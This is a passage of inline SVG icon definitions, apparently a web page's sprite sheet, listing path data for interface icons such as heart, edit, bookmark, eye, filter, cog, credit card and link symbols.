9H1C0.4 9 0 9.4 0 10V15C0 15.6 0.4 16 1 16H6C6.6 16 7 15.6 7 15V10C7 9.4 6.6 9 6 9Z" fill="currentColor"/></g><g id="mpa-heart"><path d="M14.682 2.31811C14.2647 1.89959 13.7687 1.56769 13.2226 1.3415C12.6765 1.11531 12.0911 0.99929 11.5 1.00011C10.8245 0.995238 10.157 1.14681 9.54975 1.44295C8.94255 1.73909 8.41213 2.17178 8.00004 2.70711C7.58764 2.17212 7.05716 1.73969 6.45002 1.44358C5.84289 1.14747 5.17552 0.995697 4.50004 1.00011C3.61002 1.00011 2.73998 1.26402 1.99995 1.75849C1.25993 2.25295 0.683144 2.95576 0.342546 3.77803C0.00194874 4.60031 -0.0871663 5.50511 0.0864704 6.37803C0.260107 7.25095 0.688697 8.05278 1.31804 8.68211L8.00004 15.0001L14.682 8.68211C15.0999 8.26425 15.4314 7.76817 15.6575 7.2222C15.8837 6.67623 16.0001 6.09107 16.0001 5.50011C16.0001 4.90916 15.8837 4.32399 15.6575 3.77803C15.4314 3.23206 15.0999 2.73598 14.682 2.31811V2.31811ZM13.282 7.25111L8.00004 12.2471L2.71504 7.24711C2.37145 6.8954 2.1392 6.45018 2.04734 5.96715C1.95549 5.48412 2.00811 4.98473 2.19862 4.53145C2.38913 4.07817 2.70908 3.69113 3.11843 3.41876C3.52778 3.14638 4.00835 3.00076 4.50004 3.00011C5.93704 3.00011 6.81204 3.68111 8.00004 5.62511C9.18704 3.68111 10.062 3.00011 11.5 3.00011C11.9925 2.99999 12.4741 3.14534 12.8843 3.41791C13.2945 3.69048 13.615 4.07814 13.8057 4.53223C13.9964 4.98632 14.0487 5.48661 13.956 5.97031C13.8634 6.45402 13.63 6.89959 13.285 7.25111H13.282Z" fill="currentColor"/></g><g id="mpa-clone--outline"><path d="M5.20004 5.2L5.20004 3C5.20004 1.89543 6.09547 0.999997 7.20004 0.999997H13C14.1046 0.999997 15 1.89543 15 3V8.80001C15 9.90457 14.1046 10.8 13 10.8H10.8" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="square"/><path d="M1 7.19999L1 13C1 14.1046 1.89543 15 3 15H8.79997C9.90454 15 10.8 14.1046 10.8 13V7.19999C10.8 6.09542 9.90454 5.19999 8.79997 5.19999H3C1.89543 5.19999 1 6.09542 1 7.19999Z" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="square"/></g><g id="mpa-clone--filled"><path d="M6.07501 4.925L6.07501 2.175C6.07501 1.62271 6.52273 1.175 7.07501 1.175H13.825C14.3773 1.175 14.825 1.62271 14.825 2.175V8.925C14.825 9.47729 14.3773 9.925 13.825 9.925H11.075" fill="currentColor"/><path d="M6.07501 4.925L6.07501 2.175C6.07501 1.62271 6.52273 1.175 7.07501 1.175H13.825C14.3773 1.175 14.825 1.62271 14.825 2.175V8.925C14.825 9.47729 14.3773 9.925 13.825 9.925H11.075" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="square"/><path d="M1 6.49999L1 13C1 14.1046 1.89543 15 3 15H9.49997C10.6045 15 11.5 14.1046 11.5 13V6.49999C11.5 5.39542 10.6045 4.49999 9.49997 4.49999H3C1.89543 4.49999 1 5.39542 1 6.49999Z" fill="currentColor" stroke="white" stroke-width="2" stroke-miterlimit="10" stroke-linecap="square"/></g><g id="mpa-edit--outline"><path d="M11.7 0.3C11.3 -0.1 10.7 -0.1 10.3 0.3L0.3 10.3C0.1 10.5 0 10.7 0 11V15C0 15.6 0.4 16 1 16H5C5.3 16 5.5 15.9 5.7 15.7L15.7 5.7C16.1 5.3 16.1 4.7 15.7 4.3L11.7 0.3ZM4.6 14H2V11.4L8 5.4L10.6 8L4.6 14ZM12 6.6L9.4 4L11 2.4L13.6 5L12 6.6Z" fill="currentColor"/></g><g id="mpa-bookmark--filled"><path d="M3.33333 0C2.05 0 1 0.9 1 2V16L8 13L15 16V2C15 0.9 13.95 0 12.6667 0H3.33333Z" fill="currentColor"/></g><g id="mpa-bookmark--outline"><path d="M13 2V13.3L8 11.9L3 13.3V2H13ZM13 0H3C1.9 0 1 0.9 1 2V16L8 14L15 16V2C15 0.9 14.1 0 13 0Z" fill="currentColor"/></g><g id="mpa-edit--filled"><path d="M8.1 3.5L0.3 11.3C0.1 11.5 0 11.7 0 12V15C0 15.6 0.4 16 1 16H4C4.3 16 4.5 15.9 4.7 15.7L12.5 7.9L8.1 3.5Z" fill="currentColor"/><path d="M15.7 3.3L12.7 0.3C12.3 -0.1 11.7 -0.1 11.3 0.3L9.5 2.1L13.9 6.5L15.7 4.7C16.1 4.3 16.1 3.7 15.7 3.3Z" fill="currentColor"/></g><g id="mpa-external-link--line"><path d="M14.3505 0H2.80412V3.29897H10.3918L0 13.6907L2.30928 16L12.701 5.60825V13.1959H16V1.64948C16 0.659794 15.3402 0 14.3505 0Z" fill="currentColor"/></g><g id="mpa-external-link--outline"><path d="M15 0H8V2H12.6L6.3 8.3L7.7 9.7L14 3.4V8H16V1C16 0.4 15.6 0 15 0Z" fill="currentColor"/><path d="M14 16H1C0.4 16 0 15.6 0 15V2C0 1.4 0.4 1 1 1H5V3H2V14H13V11H15V15C15 15.6 14.6 16 14 16Z" fill="currentColor"/></g><g id="mpa-eyesight--outline--off"><path d="M14.5744 5.66925L13.1504 7.09325C13.4284 7.44025 13.6564 7.75725 13.8194 8.00025C13.0594 9.13025 10.9694 11.8203 8.25838 11.9852L6.44337 13.8003C6.93937 13.9243 7.45737 14.0002 8.00037 14.0002C12.7074 14.0002 15.7444 8.71625 15.8714 8.49225C16.0424 8.18825 16.0434 7.81625 15.8724 7.51225C15.8254 7.42725 15.3724 6.63125 14.5744 5.66925Z" fill="currentColor"/><path d="M0.293375 15.7072C0.488375 15.9022 0.744375 16.0002 1.00038 16.0002C1.25638 16.0002 1.51238 15.9022 1.70738 15.7072L15.7074 1.70725C16.0984 1.31625 16.0984 0.68425 15.7074 0.29325C15.3164 -0.09775 14.6844 -0.09775 14.2934 0.29325L11.5484 3.03825C10.5154 2.43125 9.33138 2.00025 8.00037 2.00025C3.24537 2.00025 0.251375 7.28925 0.126375 7.51425C-0.0426249 7.81725 -0.0416249 8.18625 0.128375 8.48925C0.198375 8.61425 1.17238 10.2913 2.82138 11.7653L0.292375 14.2942C-0.0976249 14.6842 -0.0976249 15.3162 0.293375 15.7072ZM2.18138 7.99925C2.95837 6.83525 5.14637 4.00025 8.00037 4.00025C8.74237 4.00025 9.43738 4.20125 10.0784 4.50825L8.51237 6.07425C8.34838 6.02925 8.17838 6.00025 8.00037 6.00025C6.89537 6.00025 6.00038 6.89525 6.00038 8.00025C6.00038 8.17825 6.02938 8.34825 6.07438 8.51225L4.24038 10.3462C3.28538 9.51025 2.55938 8.56225 2.18138 7.99925Z" fill="currentColor"/></g><g id="mpa-eyesight--filled--off"><path d="M14.6 5.60001L6.39999 13.8C6.89999 13.9 7.49999 14 7.99999 14C11.6 14 14.4 10.9 15.6 9.10001C16.1 8.40001 16.1 7.50001 15.6 6.80001C15.4 6.50001 15 6.10001 14.6 5.60001Z" fill="currentColor"/><path d="M14.3 0.3L11.6 3C10.5 2.4 9.3 2 8 2C4.4 2 1.6 5.1 0.4 6.9C-0.1 7.6 -0.1 8.5 0.4 9.1C0.9 9.9 1.8 10.9 2.8 11.8L0.3 14.3C-0.1 14.7 -0.1 15.3 0.3 15.7C0.5 15.9 0.7 16 1 16C1.3 16 1.5 15.9 1.7 15.7L15.7 1.7C16.1 1.3 16.1 0.7 15.7 0.3C15.3 -0.1 14.7 -0.1 14.3 0.3ZM5.3 9.3C5.1 8.9 5 8.5 5 8C5 6.3 6.3 5 8 5C8.5 5 8.9 5.1 9.3 5.3L5.3 9.3Z" fill="currentColor"/></g><g id="mpa-eyesight--outline--on"><path d="M8.00013 14C12.7071 14 15.7441 8.716 15.8711 8.492C16.0421 8.188 16.0431 7.816 15.8721 7.512C15.7461 7.287 12.7311 2 8.00013 2C3.24513 2 0.251127 7.289 0.126127 7.514C-0.0428725 7.817 -0.0418725 8.186 0.128127 8.489C0.254128 8.713 3.26913 14 8.00013 14ZM8.00013 4C10.8391 4 13.0361 6.835 13.8181 8C13.0341 9.166 10.8371 12 8.00013 12C5.15913 12 2.96213 9.162 2.18113 7.999C2.95813 6.835 5.14613 4 8.00013 4Z" fill="currentColor"/><path d="M8 11C9.65685 11 11 9.65685 11 8C11 6.34315 9.65685 5 8 5C6.34315 5 5 6.34315 5 8C5 9.65685 6.34315 11 8 11Z" fill="currentColor"/></g><g id="mpa-eyesight--filled--on"><path d="M7.975 14C11.575 14 14.375 10.9 15.575 9.1C16.075 8.4 16.075 7.5 15.575 6.8C14.375 5.1 11.575 2 7.975 2C4.375 2 1.575 5.1 0.375 6.9C-0.125 7.6 -0.125 8.5 0.375 9.1C1.575 10.9 4.375 14 7.975 14ZM7.975 5C9.675 5 10.975 6.3 10.975 8C10.975 9.7 9.675 11 7.975 11C6.275 11 4.975 9.7 4.975 8C4.975 6.3 6.275 5 7.975 5Z" fill="currentColor"/></g><g id="mpa-filter--outline"><path d="M15 3.16048C15 3.47872 14.8485 3.77795 14.5921 3.96637L9.96348 7.36697C9.70702 7.55539 9.55556 7.85462 9.55556 8.17285V13.0073C9.55556 13.4073 9.31716 13.7688 8.94947 13.9264L7.83836 14.4026C7.1785 14.6854 6.44444 14.2014 6.44444 13.4835V8.17285C6.44444 7.85462 6.29298 7.55539 6.03652 7.36697L1.40792 3.96637C1.15147 3.77795 1 3.47872 1 3.16048V2C1 1.44772 1.44772 1 2 1H14C14.5523 1 15 1.44772 15 2V3.16048Z" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="square"/></g><g id="mpa-filter--filled"><path d="M15 0H1C0.4 0 0 0.4 0 1V3C0 3.3 0.1 3.6 0.4 3.8L6 8.5V15C6 15.4 6.2 15.8 6.6 15.9C6.7 16 6.9 16 7 16C7.3 16 7.5 15.9 7.7 15.7L9.7 13.7C9.9 13.5 10 13.3 10 13V8.5L15.6 3.8C15.9 3.6 16 3.3 16 3V1C16 0.4 15.6 0 15 0Z" fill="currentColor"/></g><g id="mpa-minus--line"><path d="M0 7.85715V8.14286C0 8.69515 0.447715 9.14286 1 9.14286H15C15.5523 9.14286 16 8.69515 16 8.14286V7.85715C16 7.30486 15.5523 6.85715 15 6.85715H1C0.447715 6.85715 0 7.30486 0 7.85715Z" fill="currentColor"/></g><g id="mpa-minus--outline"><circle cx="8" cy="8" r="7" stroke="currentColor" stroke-width="2"/><path d="M4 8.5V7.5C4 7.22386 4.22386 7 4.5 7H11.5C11.7761 7 12 7.22386 12 7.5V8.5C12 8.77614 11.7761 9 11.5 9H4.5C4.22386 9 4 8.77614 4 8.5Z" fill="currentColor"/></g><g id="mpa-minus--filled"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16ZM4.5 7C4.22386 7 4 7.22386 4 7.5V8.5C4 8.77614 4.22386 9 4.5 9H11.5C11.7761 9 12 8.77614 12 8.5V7.5C12 7.22386 11.7761 7 11.5 7L4.5 7Z" fill="currentColor"/></g><g id="mpa-plus--line"><path d="M16 8.14286C16 8.69514 15.5523 9.14286 15 9.14286H9.14286V15C9.14286 15.5523 8.69514 16 8.14286 16H7.85714C7.30486 16 6.85714 15.5523 6.85714 15V9.14286H1C0.447715 9.14286 0 8.69514 0 8.14286V7.85714C0 7.30486 0.447715 6.85714 1 6.85714H6.85714V1C6.85714 0.447715 7.30486 0 7.85714 0H8.14286C8.69514 0 9.14286 0.447715 9.14286 1V6.85714H15C15.5523 6.85714 16 7.30486 16 7.85714V8.14286Z" fill="currentColor"/></g><g id="mpa-plus--outline"><circle cx="8" cy="8" r="7" stroke="currentColor" stroke-width="2"/><path d="M4.5 7H7V4.5C7 4.22386 7.22386 4 7.5 4H8.5C8.77614 4 9 4.22386 9 4.5V7H11.5C11.7761 7 12 7.22386 12 7.5V8.5C12 8.77614 11.7761 9 11.5 9H9V11.5C9 11.7761 8.77614 12 8.5 12H7.5C7.22386 12 7 11.7761 7 11.5V9H4.5C4.22386 9 4 8.77614 4 8.5V7.5C4 7.22386 4.22386 7 4.5 7Z" fill="currentColor"/></g><g id="mpa-plus--filled"><path fill-rule="evenodd" d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16ZM7 7H4.5C4.22386 7 4 7.22386 4 7.5V8.5C4 8.77614 4.22386 9 4.5 9H7V11.5C7 11.7761 7.22386 12 7.5 12H8.5C8.77614 12 9 11.7761 9 11.5V9H11.5C11.7761 9 12 8.77614 12 8.5V7.5C12 7.22386 11.7761 7 11.5 7H9V4.5C9 4.22386 8.77614 4 8.5 4L7.5 4C7.22386 4 7 4.22386 7 4.5V7Z" fill="currentColor"/></g><g id="mpa-remove"><path d="M19.586 0.428571C19.0141 -0.142857 18.1564 -0.142857 17.5845 0.428571L10.0074 8L2.43038 0.428571C1.85853 -0.142857 1.00074 -0.142857 0.42889 0.428571C-0.142964 1 -0.142964 1.85714 0.42889 2.42857L8.00595 10L0.42889 17.5714C-0.142964 18.1429 -0.142964 19 0.42889 19.5714C0.714817 19.8571 1.00074 20 1.42963 20C1.85853 20 2.14445 19.8571 2.43038 19.5714L10.0074 12L17.5845 19.5714C17.8704 19.8571 18.2993 20 18.5853 20C18.8712 20 19.3001 19.8571 19.586 19.5714C20.1578 19 20.1578 18.1429 19.586 17.5714L12.0089 10L19.586 2.42857C20.1578 1.85714 20.1578 1 19.586 0.428571Z" fill="currentColor"/></g><g id="mpa-swap"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.53598 18.7459C7.09743 19.7676 8.92251 20.3199 10.7845 20.3199C16.1971 20.3199 20.6002 15.7623 20.6002 10.1599C20.6002 4.55758 16.1971 0 10.7845 0C5.63795 0 1.40399 4.12068 1.00032 9.34205C0.9655 9.79246 1.33505 10.1599 1.7868 10.1599C2.23856 10.1599 2.60076 9.79265 2.64256 9.34284C3.04095 5.05624 6.54048 1.69332 10.7845 1.69332C15.2948 1.69332 18.9643 5.49145 18.9643 10.1599C18.9643 14.8284 15.2948 18.6266 10.7845 18.6266C9.22645 18.6266 7.70006 18.1624 6.39587 17.3047L7.71056 17.0612C8.16986 16.9761 8.4777 16.534 8.39813 16.0737C8.31856 15.6134 7.88171 15.3093 7.42241 15.3943L4.25458 15.9811L4.24312 15.9833L4.22789 15.9859C3.7832 16.0683 3.48516 16.4963 3.5622 16.942L4.14767 20.3287C4.2247 20.7743 4.64765 21.0688 5.09234 20.9865C5.53704 20.9041 5.83508 20.4761 5.75804 20.0304L5.53598 18.7459Z" fill="currentColor"/></g><g id="mpa-arrows"><path d="M15.829 7.55346L13.829 5.33123C13.7707 5.26579 13.7 5.21249 13.6211 5.17438C13.5422 5.13627 13.4565 5.11411 13.369 5.10916C13.2814 5.1042 13.1938 5.11656 13.1111 5.14551C13.0283 5.17447 12.9521 5.21945 12.8868 5.2779C12.7567 5.39693 12.6783 5.5621 12.6683 5.73815C12.6584 5.9142 12.7176 6.08717 12.8335 6.22012L13.8735 7.37568H8.62012V2.12234L9.77568 3.16234C9.84101 3.22079 9.91722 3.26578 9.99996 3.29473C10.0827 3.32369 10.1703 3.33604 10.2578 3.33109C10.3454 3.32613 10.431 3.30397 10.51 3.26586C10.5889 3.22776 10.6596 3.17445 10.7179 3.10901C10.8337 2.97606 10.893 2.80309 10.883 2.62704C10.8731 2.45099 10.7947 2.28581 10.6646 2.16679L8.44234 0.166788C8.31925 0.0592572 8.16135 0 7.9979 0C7.83445 0 7.67655 0.0592572 7.55345 0.166788L5.33123 2.16679C5.19921 2.28466 5.11943 2.45015 5.10943 2.62685C5.09942 2.80355 5.16003 2.97699 5.2779 3.10901C5.39577 3.24103 5.56126 3.32082 5.73796 3.33082C5.91467 3.34082 6.0881 3.28022 6.22012 3.16234L7.37568 2.12234V7.37568H2.12234L3.16234 6.22012C3.27818 6.08717 3.33745 5.9142 3.32748 5.73815C3.31752 5.5621 3.23911 5.39693 3.10901 5.2779C3.04368 5.21945 2.96747 5.17447 2.88473 5.14551C2.80199 5.11656 2.71436 5.1042 2.62684 5.10916C2.53932 5.11411 2.45364 5.13627 2.3747 5.17438C2.29576 5.21249 2.22511 5.26579 2.16679 5.33123L0.166788 7.55346C0.0592572 7.67655 0 7.83445 0 7.9979C0 8.16135 0.0592572 8.31925 0.166788 8.44234L2.16679 10.6646C2.22511 10.73 2.29576 10.7833 2.3747 10.8214C2.45364 10.8595 2.53932 10.8817 2.62684 10.8866C2.71436 10.8916 2.80199 10.8792 2.88473 10.8503C2.96747 10.8213 3.04368 10.7763 3.10901 10.7179C3.23911 10.5989 3.31752 10.4337 3.32748 10.2576C3.33745 10.0816 3.27818 9.90862 3.16234 9.77568L2.12234 8.62012H7.37568V13.8735L6.22012 12.8335C6.0881 12.7156 5.91467 12.655 5.73796 12.665C5.56126 12.675 5.39577 12.7548 5.2779 12.8868C5.16003 13.0188 5.09942 13.1922 5.10943 13.3689C5.11943 13.5456 5.19921 13.7111 5.33123 13.829L7.55345 15.829C7.67568 15.9383 7.83391 15.9988 7.9979 15.9988C8.16188 15.9988 8.32012 15.9383 8.44234 15.829L10.6646 13.829C10.7299 13.7706 10.7832 13.7 10.8212 13.621C10.8593 13.5421 10.8814 13.4564 10.8864 13.3689C10.8913 13.2815 10.879 13.1938 10.8501 13.1111C10.8212 13.0284 10.7763 12.9522 10.7179 12.8868C10.6595 12.8214 10.5889 12.7682 10.5099 12.7301C10.431 12.6921 10.3453 12.6699 10.2578 12.665C10.1703 12.66 10.0827 12.6724 10 12.7013C9.91727 12.7302 9.84105 12.7751 9.77568 12.8335L8.62012 13.8735V8.62012H13.8735L12.8335 9.77568C12.7176 9.90862 12.6584 10.0816 12.6683 10.2576C12.6783 10.4337 12.7567 10.5989 12.8868 10.7179C12.9521 10.7763 13.0283 10.8213 13.1111 10.8503C13.1938 10.8792 13.2814 10.8916 13.369 10.8866C13.4565 10.8817 13.5422 10.8595 13.6211 10.8214C13.7 10.7833 13.7707 10.73 13.829 10.6646L15.829 8.44234C15.9365 8.31925 15.9958 8.16135 15.9958 7.9979C15.9958 7.83445 15.9365 7.67655 15.829 7.55346Z" fill="currentColor"/></g><g id="mpa-expand"><path d="M9.0001 2H12.6001L8.6001 6L10.0001 7.4L14.0001 3.4V7H16.0001V0H9.0001V2Z" fill="currentColor"/><path d="M6 8.6001L2 12.6001V9.0001H0V16.0001H7V14.0001H3.4L7.4 10.0001L6 8.6001Z" fill="currentColor"/></g><g id="mpa-bag"><path d="M14.0001 15.0002H2L3.20001 4.81819H12.8001L14.0001 15.0002Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="square"/><path d="M6.12476 7.12512V3.72227C6.12476 2.22502 7.05289 1 8.18728 1C9.32167 1 10.2498 2.22502 10.2498 3.72227V7.12512" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="square"/></g><g id="mpa-bars"><path fill-rule="evenodd" d="M0 12.7778C0 13.2687 0.397969 13.6667 0.888889 13.6667H15.1111C15.602 13.6667 16 13.2687 16 12.7778C16 12.2869 15.602 11.8889 15.1111 11.8889H0.888889C0.397969 11.8889 0 12.2869 0 12.7778ZM0 8.33333C0 8.82425 0.397969 9.22222 0.888889 9.22222H15.1111C15.602 9.22222 16 8.82425 16 8.33333C16 7.84241 15.602 7.44444 15.1111 7.44444H0.888889C0.397969 7.44444 0 7.84241 0 8.33333ZM0.888889 3C0.397969 3 0 3.39797 0 3.88889C0 4.37981 0.397969 4.77778 0.888889 4.77778H15.1111C15.602 4.77778 16 4.37981 16 3.88889C16 3.39797 15.602 3 15.1111 3H0.888889Z" fill="currentColor"/></g><g id="mpa-cog"><path d="M15.135 6.784C13.832 6.458 13.214 4.966 13.905 3.815C14.227 3.279 14.13 2.817 13.811 2.499L13.501 2.189C13.183 1.871 12.721 1.774 12.185 2.095C11.033 2.786 9.541 2.168 9.216 0.865C9.065 0.258 8.669 0 8.219 0H7.781C7.331 0 6.936 0.258 6.784 0.865C6.458 2.168 4.966 2.786 3.815 2.095C3.279 1.773 2.816 1.87 2.498 2.188L2.188 2.498C1.87 2.816 1.773 3.279 2.095 3.815C2.786 4.967 2.168 6.459 0.865 6.784C0.26 6.935 0 7.33 0 7.781V8.219C0 8.669 0.258 9.064 0.865 9.216C2.168 9.542 2.786 11.034 2.095 12.185C1.773 12.721 1.87 13.183 2.189 13.501L2.499 13.811C2.818 14.13 3.281 14.226 3.815 13.905C4.967 13.214 6.459 13.832 6.784 15.135C6.935 15.742 7.331 16 7.781 16H8.219C8.669 16 9.064 15.742 9.216 15.135C9.542 13.832 11.034 13.214 12.185 13.905C12.72 14.226 13.182 14.13 13.501 13.811L13.811 13.501C14.129 13.183 14.226 12.721 13.905 12.185C13.214 11.033 13.832 9.541 15.135 9.216C15.742 9.065 16 8.669 16 8.219V7.781C16 7.33 15.74 6.935 15.135 6.784ZM8 11C6.343 11 5 9.657 5 8C5 6.343 6.343 5 8 5C9.657 5 11 6.343 11 8C11 9.657 9.657 11 8 11Z" fill="currentColor"/></g><g id="mpa-columns"><path d="M1 4H15V15H1V4Z" stroke="currentColor" stroke-width="2"/><path d="M0 1C0 0.447715 0.447715 0 1 0H15C15.5523 0 16 0.447715 16 1V5H0V1Z" fill="currentColor"/><line x1="8.11108" y1="4.70586" x2="8.11108" y2="14.1176" stroke="currentColor" stroke-width="2"/></g><g id="mpa-credit-card"><path d="M13.7142 3.49469C13.8938 3.49469 14.1326 3.56604 14.2596 3.69305C14.3866 3.82006 14.487 3.99232 14.487 4.17194L14.5051 11.2408C14.5051 11.4204 14.4338 11.5927 14.3068 11.7197C14.1798 11.8467 14.0075 11.918 13.8279 11.918L2.30637 11.9181C2.12676 11.9181 1.95449 11.8467 1.82749 11.7197C1.70048 11.5927 1.62912 11.4205 1.62912 11.2408L1.58197 4.172C1.58197 3.99238 1.65333 3.82012 1.78033 3.69311C1.90734 3.56611 2.0796 3.49475 2.25922 3.49475L13.7142 3.49469ZM14.3177 2L1.75127 2.00006C1.30223 2.00006 0.871578 2.17845 0.554056 2.49597C0.236534 2.81349 0 3.24414 0 3.69319L0.0472208 11.8334C0.0472208 12.2825 0.225603 12.7131 0.543125 13.0306C0.860646 13.3482 1.2913 13.5266 1.74034 13.5266L14.3068 13.5265C14.7558 13.5265 15.1865 13.3481 15.504 13.0306C15.8215 12.7131 15.9999 12.2824 15.9999 11.8334L16.0108 3.69312C16.0108 3.24408 15.8325 2.81343 15.5149 2.4959C15.1974 2.17838 14.7668 2 14.3177 2ZM13.4139 5.18788C13.4139 5.00826 13.3426 4.836 13.2156 4.70899C13.0886 4.58198 12.9163 4.51063 12.7367 4.51063H10.2682C10.0885 4.51063 9.91629 4.58198 9.78928 4.70899C9.66227 4.836 9.59092 5.00826 9.59092 5.18788C9.59092 5.36749 9.66227 5.53975 9.78928 5.66676C9.91629 5.79377 10.0885 5.86512 10.2682 5.86512H12.7367C12.9163 5.86512 13.0886 5.79377 13.2156 5.66676C13.3426 5.53975 13.4139 5.36749 13.4139 5.18788ZM3.91809 9.58997C3.91899 9.53426 3.90879 9.47893 3.88809 9.42721C3.86739 9.37548 3.83661 9.32839 3.79753 9.28868C3.75845 9.24896 3.71185 9.21743 3.66046 9.1959C3.60907 9.17438 3.55391 9.1633 3.4982 9.16331H2.84384C2.78376 9.15569 2.72275 9.16095 2.66486 9.17874C2.60697 9.19653 2.55353 9.22644 2.5081 9.26648C2.46266 9.30652 2.42627 9.35578 2.40134 9.41097C2.37642 9.46616 2.36352 9.52603 2.36352 9.58659C2.36352 9.64715 2.37642 9.70701 2.40134 9.76221C2.42627 9.8174 2.46266 9.86665 2.5081 9.90669C2.55353 9.94673 2.60697 9.97664 2.66486 9.99443C2.72275 10.0122 2.78376 10.0175 2.84384 10.0099H3.4982C3.55334 10.0099 3.60794 9.99901 3.65888 9.9779C3.70983 9.9568 3.75611 9.92587 3.79511 9.88688C3.8341 9.84789 3.86503 9.8016 3.88613 9.75066C3.90723 9.69972 3.91809 9.64511 3.91809 9.58997ZM10.5806 9.58896C10.5815 9.53325 10.5713 9.47792 10.5506 9.42619C10.5299 9.37446 10.4991 9.32737 10.46 9.28766C10.4209 9.24795 10.3743 9.21641 10.3229 9.19489C10.2715 9.17336 10.2164 9.16228 10.1607 9.16229L9.39853 9.1661C9.33845 9.15848 9.27744 9.16374 9.21955 9.18153C9.16166 9.19932 9.10822 9.22923 9.06279 9.26927C9.01735 9.30931 8.98096 9.35857 8.95604 9.41376C8.93111 9.46895 8.91822 9.52882 8.91822 9.58938C8.91822 9.64994 8.93111 9.7098 8.95604 9.765C8.98096 9.82019 9.01735 9.86944 9.06279 9.90948C9.10822 9.94952 9.16166 9.97943 9.21955 9.99722C9.27744 10.015 9.33845 10.0203 9.39853 10.0127L10.1607 10.0088C10.272 10.0088 10.3788 9.96461 10.4576 9.88587C10.5363 9.80712 10.5806 9.70032 10.5806 9.58896ZM8.26409 9.59276C8.2641 9.48077 8.22008 9.37326 8.14152 9.29343C8.06296 9.21361 7.95617 9.16787 7.84419 9.1661L7.12468 9.16568C7.0646 9.15806 7.00359 9.16332 6.9457 9.18111C6.88781 9.1989 6.83437 9.22881 6.78894 9.26885C6.7435 9.30889 6.70711 9.35814 6.68218 9.41334C6.65726 9.46853 6.64436 9.5284 6.64436 9.58896C6.64436 9.64952 6.65726 9.70938 6.68218 9.76458C6.70711 9.81977 6.7435 9.86902 6.78894 9.90906C6.83437 9.9491 6.88781 9.97901 6.9457 9.9968C7.00359 10.0146 7.0646 10.0199 7.12468 10.0122L7.84419 10.0127C7.95555 10.0127 8.06236 9.96842 8.1411 9.88967C8.21985 9.81093 8.26409 9.70413 8.26409 9.59276ZM6.0303 9.59234C6.0303 9.47918 5.98534 9.37066 5.90533 9.29064C5.82531 9.21063 5.71679 9.16568 5.60363 9.16568L4.87065 9.16331C4.76761 9.17637 4.67287 9.22657 4.60419 9.30449C4.53552 9.38242 4.49763 9.48272 4.49763 9.58659C4.49763 9.69045 4.53552 9.79075 4.60419 9.86868C4.67287 9.94661 4.76761 9.99681 4.87065 10.0099L5.60363 10.0122C5.71562 10.0122 5.82313 9.96823 5.90296 9.88967C5.98278 9.81112 6.02852 9.70432 6.0303 9.59234Z" fill="currentColor"/></g><g id="mpa-elypsis"><circle cx="7.77778" cy="1.77778" r="1.77778" fill="currentColor"/><circle cx="7.77778" cy="8.00001" r="1.77778" fill="currentColor"/><circle cx="7.77778" cy="14.2222" r="1.77778" fill="currentColor"/></g><g id="mpa-exchange"><path d="M15.8173 5.29688L12.9284 8.39911C12.866 8.4664 12.7904 8.52009 12.7062 8.5568C12.6221 8.59351 12.5313 8.61245 12.4395 8.61244C12.2716 8.6116 12.11 8.54821 11.9862 8.43466C11.8635 8.30854 11.7948 8.13952 11.7948 7.96355C11.7948 7.78758 11.8635 7.61856 11.9862 7.49244L13.8351 5.50133H0.990643V4.17688H13.7995L11.9506 2.17688C11.8779 2.1157 11.8191 2.03967 11.7781 1.95389C11.7372 1.86811 11.715 1.77456 11.7132 1.67952C11.7114 1.58448 11.7299 1.49015 11.7675 1.40285C11.8051 1.31556 11.861 1.23731 11.9313 1.17337C12.0016 1.10943 12.0848 1.06127 12.1753 1.03212C12.2658 1.00297 12.3614 0.993506 12.4559 1.00436C12.5503 1.01522 12.6413 1.04614 12.7228 1.09506C12.8043 1.14398 12.8744 1.20976 12.9284 1.28799L15.8173 4.39911C15.931 4.52092 15.9943 4.68135 15.9943 4.848C15.9943 5.01464 15.931 5.17508 15.8173 5.29688ZM4.03953 9.288C4.11228 9.22681 4.1711 9.15078 4.21206 9.065C4.25301 8.97922 4.27515 8.88567 4.27698 8.79063C4.27881 8.69559 4.2603 8.60126 4.22268 8.51397C4.18507 8.42667 4.12922 8.34843 4.05888 8.28448C3.98855 8.22054 3.90535 8.17238 3.81488 8.14323C3.7244 8.11408 3.62874 8.10462 3.5343 8.11547C3.43987 8.12633 3.34885 8.15725 3.26735 8.20617C3.18584 8.25509 3.11575 8.32087 3.06175 8.39911L0.172865 11.5013C0.0616785 11.6226 0 11.7812 0 11.9458C0 12.1103 0.0616785 12.2689 0.172865 12.3902L3.06175 15.5102C3.12417 15.5775 3.19981 15.6312 3.28393 15.6679C3.36806 15.7046 3.45886 15.7236 3.55064 15.7236C3.7186 15.7227 3.88022 15.6593 4.00398 15.5458C4.12669 15.4197 4.19535 15.2506 4.19535 15.0747C4.19535 14.8987 4.12669 14.7297 4.00398 14.6036L2.19064 12.6213H14.9995V11.288H2.19064L4.03953 9.288Z" fill="currentColor"/></g><g id="mpa-export"><path d="M15 16H1C0.4 16 0 15.6 0 15V9H2V14H14V4H12V2H15C15.6 2 16 2.4 16 3V15C16 15.6 15.6 16 15 16Z" fill="currentColor"/><path d="M6 3C9.2 3 12 5.5 12 10C10.9 8.3 9.6 7 6 7V10L0 5L6 0V3Z" fill="currentColor"/></g><g id="mpa-link"><path d="M11 0C9.7 0 8.4 0.5 7.5 1.5L6.3 2.6C5.9 3 5.9 3.6 6.3 4C6.7 4.4 7.3 4.4 7.7 4L8.9 2.8C10 1.7 12 1.7 13.1 2.8C13.7 3.4 14 4.2 14 5C14 5.8 13.7 6.6 13.1 7.1L12 8.3C11.6 8.7 11.6 9.3 12 9.7C12.2 9.9 12.5 10 12.7 10C12.9 10 13.2 9.9 13.4 9.7L14.6 8.5C15.5 7.6 16 6.3 16 5C16 3.7 15.5 2.4 